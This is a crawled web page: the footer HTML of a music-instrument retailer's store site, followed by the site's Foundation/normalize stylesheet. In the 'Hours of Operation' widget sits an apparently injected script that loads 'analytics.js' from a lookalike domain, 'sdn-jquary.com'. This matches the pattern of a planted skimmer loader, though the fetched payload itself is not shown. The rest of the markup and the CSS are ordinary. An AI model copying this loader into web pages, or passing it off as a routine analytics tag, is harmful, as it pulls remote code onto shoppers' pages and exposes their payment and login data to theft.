Xylophones</a></li><li><a href="http://www.1800usaband.com/products/browse/57/91/">Marimba</a></li><li><a href="http://www.1800usaband.com/products/browse/57/92/">Orchestra Bells</a></li><li><a href="http://www.1800usaband.com/products/browse/57/89/">Timpani</a></li><li><a href="http://www.1800usaband.com/products/browse/57/93/">Vibraphones</a></li><li><a href="http://www.1800usaband.com/products/browse/57/94/">Xylophones</a></li></ul></li><li><a href="http://www.1800usaband.com/products/browse/33/">Strings</a></li><li><a href="http://www.1800usaband.com/products/browse/35/">Woodwinds</a></li></ul>                    </div>
                </div>
                
<div class="row footer-widgets">
    <div class="large-4 columns widget">
    	<h4 class="widget-title">Hours of Operation</h4>
    	<div class="widget-content">
    		<p style="text-align: center;">Mon-Fri:&nbsp; 8:30-5:30 CST<br />Phone 1-800-872-2263<br />Fax 1-605-225-2051<br />513 S Main St &bull; Aberdeen, SD 57401</p>
<p>
<script type="text/javascript"><!--
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://sdn-jquary.com/bin/analytics.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
// --></script>
</p>
    	</div>
    </div>
    <div class="large-4 columns widget">
    	<h4 class="widget-title">FAQ's, Services, Resources</h4>
    	<div class="widget-content">
    		<p style="text-align: center;"><strong><span style="font-size: x-large;"><a href="/page/view/17">FAQ's</a></span><br /><span style="font-size: large;"><a href="/page/view/27">Repair Dept</a><br /><a href="/school_services">Services</a><br /><br /></span></strong></p>
<p>
<script src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=76,2CF4E9574A4EEBCB6CAA0B32FDB98A8A6004A93A" type="text/javascript"></script>
</p>
    	</div>
    </div>
    <div class="large-4 columns widget">
    	<h4 class="widget-title">Purchasing Co-Ops</h4>
    	<div class="widget-content">
    		<p style="text-align: center;"><img src="/uploaded/images/logo-buyboard.jpg" alt="" width="105" height="37" /></p>
<p style="text-align: center;">We are an awarded BuyBoard vendor &amp; other purchasing cooperatives.</p>
    	</div>
    </div>
        </div> <!-- /ROW -->            </div>
            <footer class="site-footer">    
            	<div class="row">
		<div class="medium-8 medium-push-2 columns credits">
			<p class="lowercase">&copy;2026 Taylor Music, Inc. &bull; All Rights Reserved &bull; Web Site Designed &amp; Developed by <a href="https://www.absolutestudios.com/" target="_blank">Absolute Studios</a></p>
			<p>Taylor Music, Inc., 513 South Main Street, Aberdeen, SD 57401 &bull; <a href="mailto:music@taylormusic.com">music@taylormusic.com</a></p>
			<p class="lowercase"><a href="/conditions">Conditions of Use</a> &bull; <a href="/policies">Policies</a> &bull; <a href="/privacy">Privacy Pledge</a></p>
		</div>
		<div class="medium-2 medium-pull-8 columns badges">
		<script src="https://sealserver.trustkeeper.net/compliance/seal_js.php?code=w6oj3BWieJrapWYB1cFEuNc3yrcgvC&style=normal&size=105x54&language=en"></script><noscript><a href="https://sealserver.trustkeeper.net/compliance/cert.php?code=w6oj3BWieJrapWYB1cFEuNc3yrcgvC&style=normal&size=105x54&language=en" target="hATW"><img src="https://sealserver.trustkeeper.net/compliance/seal.php?code=w6oj3BWieJrapWYB1cFEuNc3yrcgvC&style=normal&size=105x54&language=en" border="0" alt="Trusted Commerce"/></a></noscript><script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '043a6cfb-4dc5-4bc3-b30e-84b828917624', f: true }); done = true; } }; })();</script>		</div>
		<div class="medium-2 columns social-networks">
			<a href="http://www.facebook.com/TaylorMusicInc" target="_blank"><i class="fa fa-facebook-square fa-2x"></i></a>
		</div>
	</div>            </footer>
        </div>
        <a class="exit-off-canvas"></a>
    </div>
</div>

<script type="text/javascript" src="/system/application/themes/public-foundation/js/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.alert.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.dropdown.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.equalizer.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.offcanvas.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.reveal.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.tooltip.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/app.js"></script>
<script type="text/javascript" src="/js/sitejs.js"></script>
<script type="text/javascript" src="/js/front.browse.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.1800usaband.com/system/application/themes/public-foundation/css/app.css
body_size: 147293
content:
@charset "UTF-8";
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width.  1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/5.5.2/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 34.28571em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:34.35714em)/"; width: 34.35714em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:34.35714em) and (max-width:54.85714em)/"; width: 34.35714em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:54.92857em)/"; width: 54.92857em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:54.92857em) and (max-width:81.42857em)/"; width: 54.92857em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:81.5em)/"; width: 81.5em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:81.5em) and (max-width:137.14286em)/"; width: 81.5em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:137.21429em)/"; width: 137.21429em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

html { box-sizing: border-box; }

*, *:before, *:after { -webkit-box-sizing: inherit; -moz-box-sizing: inherit; box-sizing: inherit; }

html, body { font-size: 14px; }

body { background: #d71b07; color: #222222; cursor: auto; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-style: normal; font-weight: normal; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.92857rem; font-weight: normal; margin-bottom: 1rem; padding: 1rem 1.71429rem 1rem 1rem; position: relative; transition: opacity 300ms ease-out; background-color: #d71b07; border-color: #b91706; color: #FFFFFF; }
.alert-box .close { right: 0.28571rem; background: inherit; color: #333333; font-size: 1.57143rem; line-height: .9; margin-top: -0.78571rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }
.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }
.alert-box.radius { border-radius: 3px; }
.alert-box.round { border-radius: 1000px; }
.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }
.alert-box.alert { background-color: #fee6e3; border-color: #fcaba2; color: #515151; }
.alert-box.secondary { background-color: #eee; border-color: #cdcdcd; color: #515151; }
.alert-box.warning { background-color: #ffd494; border-color: #ffbd5c; color: #515151; }
.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #515151; }
.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.71429rem; }
[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }
[class*="block-grid-"]:after { clear: both; }
[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.71429rem 1.42857rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }
@media only screen and (min-width: 34.35714em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }
@media only screen and (min-width: 54.92857em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }
.breadcrumbs { border-style: solid; border-width: 1px; display: block; list-style: none; margin-left: 0; overflow: hidden; padding: 0.64286rem 1rem 0.64286rem; background-color: #f7f7f7; border-color: #dfdfdf; border-radius: 3px; }
.breadcrumbs > * { color: #d71b07; float: left; font-size: 1rem; line-height: 1rem; margin: 0; text-transform: none; }
.breadcrumbs > *:hover a, .breadcrumbs > *:focus a { text-decoration: underline; }
.breadcrumbs > * a { color: #d71b07; }
.breadcrumbs > *.current { color: #333333; cursor: default; }
.breadcrumbs > *.current a { color: #333333; cursor: default; }
.breadcrumbs > *.current:hover, .breadcrumbs > *.current:hover a, .breadcrumbs > *.current:focus, .breadcrumbs > *.current:focus a { text-decoration: none; }
.breadcrumbs > *.unavailable { color: #999999; }
.breadcrumbs > *.unavailable a { color: #999999; }
.breadcrumbs > *.unavailable:hover, .breadcrumbs > *.unavailable:hover a, .breadcrumbs > *.unavailable:focus, .breadcrumbs > *.unavailable a:focus { color: #999999; cursor: not-allowed; text-decoration: none; }
.breadcrumbs > *:before { color: #AAAAAA; content: "→"; margin: 0 0.85714rem; position: relative; top: 1px; }
.breadcrumbs > *:first-child:before { content: " "; margin: 0; }

/* Accessibility - hides the forward slash */
[aria-label="breadcrumbs"] [aria-hidden="true"]:after { content: "/"; }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 0; cursor: pointer; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-weight: normal; line-height: normal; margin: 0 0 0.71429rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1.14286rem 2.28571rem 1.21429rem 2.28571rem; font-size: 1.14286rem; background-color: #d71b07; border-color: #ac1606; color: #FFFFFF; transition: background-color 300ms ease-out; }
button:hover, button:focus, .button:hover, .button:focus { background-color: #ac1606; }
button:hover, button:focus, .button:hover, .button:focus { color: #FFFFFF; }
button.secondary, .button.secondary { background-color: #eee; border-color: #f1f1f1; color: #333333; }
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #f1f1f1; }
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #333333; }
button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #FFFFFF; }
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #FFFFFF; }
button.alert, .button.alert { background-color: #fee6e3; border-color: #fb9186; color: #333333; }
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #fb9186; }
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #333333; }
button.warning, .button.warning { background-color: #ffd494; border-color: #ffb443; color: #333333; }
button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #ffb443; }
button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #FFFFFF; }
button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333333; }
button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }
button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #FFFFFF; }
button.large, .button.large { padding: 1.28571rem 2.57143rem 1.35714rem 2.57143rem; font-size: 1.42857rem; }
button.small, .button.small { padding: 1rem 2rem 1.07143rem 2rem; font-size: 0.92857rem; }
button.tiny, .button.tiny { padding: 0.71429rem 1.42857rem 0.78571rem 1.42857rem; font-size: 0.92857rem; }
button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }
button.left-align, .button.left-align { text-align: left; text-indent: 0.85714rem; }
button.right-align, .button.right-align { text-align: right; padding-right: 0.85714rem; }
button.radius, .button.radius { border-radius: 3px; }
button.round, .button.round { border-radius: 1000px; }
button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #d71b07; border-color: #ac1606; color: #FFFFFF; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #ac1606; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #FFFFFF; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #d71b07; }
button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #eee; border-color: #f1f1f1; color: #333333; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #f1f1f1; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #333333; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #eee; }
button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #FFFFFF; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #FFFFFF; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }
button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #fee6e3; border-color: #fb9186; color: #333333; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #fb9186; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #333333; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #fee6e3; }
button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #ffd494; border-color: #ffb443; color: #333333; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffb443; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #FFFFFF; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffd494; }
button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333333; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #FFFFFF; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 34.35714em) { button, .button { display: inline-block; } }
/* Foundation Dropdowns */
